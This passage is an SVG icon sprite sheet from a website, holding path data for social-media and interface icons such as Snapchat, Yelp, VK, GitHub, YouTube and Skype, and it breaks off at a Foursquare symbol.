<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 27 32">
<path class="path1" d="M17.339 22.214v3.768q0 1.196-0.696 1.196-0.411 0-0.804-0.393v-5.375q0.393-0.393 0.804-0.393 0.696 0 0.696 1.196zM23.375 22.232v0.821h-1.607v-0.821q0-1.214 0.804-1.214t0.804 1.214zM6.125 18.339h1.911v-1.679h-5.571v1.679h1.875v10.161h1.786v-10.161zM11.268 28.5h1.589v-8.821h-1.589v6.75q-0.536 0.75-1.018 0.75-0.321 0-0.375-0.375-0.018-0.054-0.018-0.625v-6.5h-1.589v6.982q0 0.875 0.143 1.304 0.214 0.661 1.036 0.661 0.857 0 1.821-1.089v0.964zM18.929 25.857v-3.518q0-1.304-0.161-1.768-0.304-1-1.268-1-0.893 0-1.661 0.964v-3.875h-1.589v11.839h1.589v-0.857q0.804 0.982 1.661 0.982 0.964 0 1.268-0.982 0.161-0.482 0.161-1.786zM24.964 25.679v-0.232h-1.625q0 0.911-0.036 1.089-0.125 0.643-0.714 0.643-0.821 0-0.821-1.232v-1.554h3.196v-1.839q0-1.411-0.482-2.071-0.696-0.911-1.893-0.911-1.214 0-1.911 0.911-0.5 0.661-0.5 2.071v3.089q0 1.411 0.518 2.071 0.696 0.911 1.929 0.911 1.286 0 1.929-0.946 0.321-0.482 0.375-0.964 0.036-0.161 0.036-1.036zM14.107 9.375v-3.75q0-1.232-0.768-1.232t-0.768 1.232v3.75q0 1.25 0.768 1.25t0.768-1.25zM26.946 22.786q0 4.179-0.464 6.25-0.25 1.054-1.036 1.768t-1.821 0.821q-3.286 0.375-9.911 0.375t-9.911-0.375q-1.036-0.107-1.83-0.821t-1.027-1.768q-0.464-2-0.464-6.25 0-4.179 0.464-6.25 0.25-1.054 1.036-1.768t1.839-0.839q3.268-0.357 9.893-0.357t9.911 0.357q1.036 0.125 1.83 0.839t1.027 1.768q0.464 2 0.464 6.25zM9.125 0h1.821l-2.161 7.125v4.839h-1.786v-4.839q-0.25-1.321-1.089-3.786-0.661-1.839-1.161-3.339h1.893l1.268 4.696zM15.732 5.946v3.125q0 1.446-0.5 2.107-0.661 0.911-1.893 0.911-1.196 0-1.875-0.911-0.5-0.679-0.5-2.107v-3.125q0-1.429 0.5-2.089 0.679-0.911 1.875-0.911 1.232 0 1.893 0.911 0.5 0.661 0.5 2.089zM21.714 3.054v8.911h-1.625v-0.982q-0.946 1.107-1.839 1.107-0.821 0-1.054-0.661-0.143-0.429-0.143-1.339v-7.036h1.625v6.554q0 0.589 0.018 0.625 0.054 0.393 0.375 0.393 0.482 0 1.018-0.768v-6.804h1.625z"></path>
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 32 32">
<path class="path1" d="M7.179 12.625l8.821 5.446-6.107 5.089-8.75-5.696zM24.786 22.536v1.929l-8.75 5.232v0.018l-0.018-0.018-0.018 0.018v-0.018l-8.732-5.232v-1.929l2.625 1.714 6.107-5.071v-0.036l0.018 0.018 0.018-0.018v0.036l6.125 5.071zM9.893 2.107l6.107 5.089-8.821 5.429-6.036-4.821zM24.821 12.625l6.036 4.839-8.732 5.696-6.125-5.089zM22.125 2.107l8.732 5.696-6.036 4.821-8.821-5.429z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 27 32">
<path class="path1" d="M18.286 16q0-1.893-1.339-3.232t-3.232-1.339-3.232 1.339-1.339 3.232 1.339 3.232 3.232 1.339 3.232-1.339 1.339-3.232zM20.75 16q0 2.929-2.054 4.982t-4.982 2.054-4.982-2.054-2.054-4.982 2.054-4.982 4.982-2.054 4.982 2.054 2.054 4.982zM22.679 8.679q0 0.679-0.482 1.161t-1.161 0.482-1.161-0.482-0.482-1.161 0.482-1.161 1.161-0.482 1.161 0.482 0.482 1.161zM13.714 4.75q-0.125 0-1.366-0.009t-1.884 0-1.723 0.054-1.839 0.179-1.277 0.33q-0.893 0.357-1.571 1.036t-1.036 1.571q-0.196 0.518-0.33 1.277t-0.179 1.839-0.054 1.723 0 1.884 0.009 1.366-0.009 1.366 0 1.884 0.054 1.723 0.179 1.839 0.33 1.277q0.357 0.893 1.036 1.571t1.571 1.036q0.518 0.196 1.277 0.33t1.839 0.179 1.723 0.054 1.884 0 1.366-0.009 1.366 0.009 1.884 0 1.723-0.054 1.839-0.179 1.277-0.33q0.893-0.357 1.571-1.036t1.036-1.571q0.196-0.518 0.33-1.277t0.179-1.839 0.054-1.723 0-1.884-0.009-1.366 0.009-1.366 0-1.884-0.054-1.723-0.179-1.839-0.33-1.277q-0.357-0.893-1.036-1.571t-1.571-1.036q-0.518-0.196-1.277-0.33t-1.839-0.179-1.723-0.054-1.884 0-1.366 0.009zM27.429 16q0 4.089-0.089 5.661-0.179 3.714-2.214 5.75t-5.75 2.214q-1.571 0.089-5.661 0.089t-5.661-0.089q-3.714-0.179-5.75-2.214t-2.214-5.75q-0.089-1.571-0.089-5.661t0.089-5.661q0.179-3.714 2.214-5.75t5.75-2.214q1.571-0.089 5.661-0.089t5.661 0.089q3.714 0.179 5.75 2.214t2.214 5.75q0.089 1.571 0.089 5.661z"></path>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 27 32">
<path class="path1" d="M22.286 2.286q2.125 0 3.634 1.509t1.509 3.634v17.143q0 2.125-1.509 3.634t-3.634 1.509h-17.143q-2.125 0-3.634-1.509t-1.509-3.634v-17.143q0-2.125 1.509-3.634t3.634-1.509h17.143zM12.464 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679zM22.536 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679z"></path>
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 19 32">
<path class="path1" d="M16.857 23.732l1.429 4.232q-0.411 0.625-1.982 1.179t-3.161 0.571q-1.857 0.036-3.402-0.464t-2.545-1.321-1.696-1.893-0.991-2.143-0.295-2.107v-9.714h-3v-3.839q1.286-0.464 2.304-1.241t1.625-1.607 1.036-1.821 0.607-1.768 0.268-1.58q0.018-0.089 0.080-0.152t0.134-0.063h4.357v7.571h5.946v4.5h-5.964v9.25q0 0.536 0.116 1t0.402 0.938 0.884 0.741 1.455 0.25q1.393-0.036 2.393-0.518z"></path>
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 27 32">
<path class="path1" d="M18.286 26.786q-0.75-4.304-2.5-8.893h-0.036l-0.036 0.018q-0.286 0.107-0.768 0.295t-1.804 0.875-2.446 1.464-2.339 2.045-1.839 2.643l-0.268-0.196q3.286 2.679 7.464 2.679 2.357 0 4.571-0.929zM14.982 15.946q-0.375-0.875-0.946-1.982-5.554 1.661-12.018 1.661-0.018 0.125-0.018 0.375 0 2.214 0.786 4.223t2.214 3.598q0.893-1.589 2.205-2.973t2.545-2.223 2.33-1.446 1.777-0.857l0.661-0.232q0.071-0.018 0.232-0.063t0.232-0.080zM13.071 12.161q-2.143-3.804-4.357-6.75-2.464 1.161-4.179 3.321t-2.286 4.857q5.393 0 10.821-1.429zM25.286 17.857q-3.75-1.071-7.304-0.518 1.554 4.268 2.286 8.375 1.982-1.339 3.304-3.384t1.714-4.473zM10.911 4.625q-0.018 0-0.036 0.018 0.018-0.018 0.036-0.018zM21.446 7.214q-3.304-2.929-7.732-2.929-1.357 0-2.768 0.339 2.339 3.036 4.393 6.821 1.232-0.464 2.321-1.080t1.723-1.098 1.17-1.018 0.67-0.723zM25.429 15.875q-0.054-4.143-2.661-7.321l-0.018 0.018q-0.161 0.214-0.339 0.438t-0.777 0.795-1.268 1.080-1.786 1.161-2.348 1.152q0.446 0.946 0.786 1.696 0.036 0.107 0.116 0.313t0.134 0.295q0.643-0.089 1.33-0.125t1.313-0.036 1.232 0.027 1.143 0.071 1.009 0.098 0.857 0.116 0.652 0.107 0.446 0.080zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-skype" viewBox="0 0 27 32">
<path class="path1" d="M20.946 18.982q0-0.893-0.348-1.634t-0.866-1.223-1.304-0.875-1.473-0.607-1.563-0.411l-1.857-0.429q-0.536-0.125-0.786-0.188t-0.625-0.205-0.536-0.286-0.295-0.375-0.134-0.536q0-1.375 2.571-1.375 0.768 0 1.375 0.214t0.964 0.509 0.679 0.598 0.714 0.518 0.857 0.214q0.839 0 1.348-0.571t0.509-1.375q0-0.982-1-1.777t-2.536-1.205-3.25-0.411q-1.214 0-2.357 0.277t-2.134 0.839-1.589 1.554-0.598 2.295q0 1.089 0.339 1.902t1 1.348 1.429 0.866 1.839 0.58l2.607 0.643q1.607 0.393 2 0.643 0.571 0.357 0.571 1.071 0 0.696-0.714 1.152t-1.875 0.455q-0.911 0-1.634-0.286t-1.161-0.688-0.813-0.804-0.821-0.688-0.964-0.286q-0.893 0-1.348 0.536t-0.455 1.339q0 1.643 2.179 2.813t5.196 1.17q1.304 0 2.5-0.33t2.188-0.955 1.58-1.67 0.589-2.348zM27.429 22.857q0 2.839-2.009 4.848t-4.848 2.009q-2.321 0-4.179-1.429-1.375 0.286-2.679 0.286-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884q0-1.304 0.286-2.679-1.429-1.857-1.429-4.179 0-2.839 2.009-4.848t4.848-2.009q2.321 0 4.179 1.429 1.375-0.286 2.679-0.286 2.554 0 4.884 0.991t4.018 2.679 2.679 4.018 0.991 4.884q0 1.304-0.286 2.679 1.429 1.857 1.429 4.179z"></path>
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 23 32">
